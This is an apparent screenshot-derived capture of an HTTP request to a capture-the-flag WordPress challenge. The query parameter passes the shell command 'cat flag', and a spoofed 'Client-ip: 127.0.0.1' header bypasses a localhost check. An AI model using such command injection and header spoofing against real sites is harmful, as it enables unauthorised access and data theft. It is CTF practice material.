 Request
Raw Params Headers Hex
GET /?passw0rd=cat%20flag HTTP/1.1
Host: wp.hackme.inndy.tw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session_guard=mnv602ap0ibb8t2s8mpfp8oe6a; _ga=GA1.2.712728273.1540442464;
_gid=GA1.2.647005779.1540442464
Connection: close
Upgrade-Insecure-Requests: 1
Client-ip: 127.0.0.1